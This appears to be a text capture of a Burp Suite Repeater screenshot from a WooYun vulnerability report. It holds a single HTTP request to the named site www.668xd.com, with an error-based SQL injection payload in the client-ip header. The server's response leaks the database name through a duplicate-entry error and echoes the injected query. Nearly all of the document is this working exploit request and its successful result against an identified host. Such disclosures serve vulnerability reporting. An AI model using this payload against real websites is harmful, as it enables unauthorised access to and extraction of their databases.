 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://www.668xd.com ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: www.668xd.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
CNZZDATA4217711=cnzz_eid%3D287649039-1446366892-%26ntime%3D144807601
0; PHPSESSID=f49e31a0543c818ec3f94fd09c15ed63
client-ip: ' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x
from information_schema.tables group by x)a)#
Connection: keep-alive
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sat, 28 Nov 2015 04:16:53 GMT
Server: WWW Server/1.1
X-Powered-By: PHP/5.2.5
Content-Type:text/html;charset=GB2312
X-Safe-Firewall: zhuji.360.cn 1.0.8.3 F1W1
Duplicate entry '668xd1' for key 1执行SQL语句错误!select 1 from `dw_online`
where ip = '' and (select 1 from (select
count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables
group by x)a)#'
? < + > Type a search term 0 matches
Done
417 bytes | 722 millis
www.wooyun.org